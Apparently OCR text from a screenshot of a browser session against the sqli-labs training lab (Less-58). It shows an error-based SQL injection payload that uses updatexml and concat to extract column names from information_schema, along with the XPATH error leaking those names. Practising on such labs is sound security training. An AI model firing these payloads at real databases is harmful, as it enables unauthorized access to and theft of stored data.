 XPATH syntax error: '~id,sessid,secret_DD7H,tryy~'
hallenge-5 — http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and up...
看器 调试器 网络 样式编辑器 性能 HackBar
http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and
updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema='challenges' and
table_name='i0oe213z0s'),0x7e),1)--+